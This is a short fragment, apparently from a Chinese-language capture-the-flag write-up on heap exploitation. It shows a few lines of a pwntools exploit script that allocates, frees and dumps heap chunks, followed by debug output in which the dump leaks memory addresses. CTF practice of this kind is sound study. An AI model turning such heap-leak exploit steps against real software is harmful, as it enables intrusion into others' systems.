 58
59 Allocate(0x80)
60
61 Free(4)
62
63 # gdb.attach(c)
64 #·pause()
65 Dump(2)
66
67
68
69 c.interactive()
问题 10 输出 调试控制台 终端
[DEBUG] Received 0x50 bytes:
00000000 43 6f 6e 74 65 6e 74 3a 20 0a 78 4b dc 5b e8 7f │Cont│ent:│ ·xK│·[··│
00000010 00 00 78 4b dc 5b e8 7f 00 00 0a 31 2e 20 41 6c │··xK│·[··│···1│. Al│
00000020 6c 6f 63 61 74 65 0a 32 2e 20 46 69 6c 6c 0a 33 │loca│te·2│. Fi│ll·3│
00000030 2e 20 46 72 65 65 0a 34 2e 20 44 75 6d 70 0a 35 │. Fr│ee·4│. Du│mp·5│
00000040 2e 20 45 78 69 74 0a 43 6f 6d 6d 61 6e 64 3a 20 │. Ex│it·C│omma│nd: │
00000050
Content:
xK\xdc[\xe8\x00K\xdc[\xe8\x001. Allocate
2. Fill
3. Free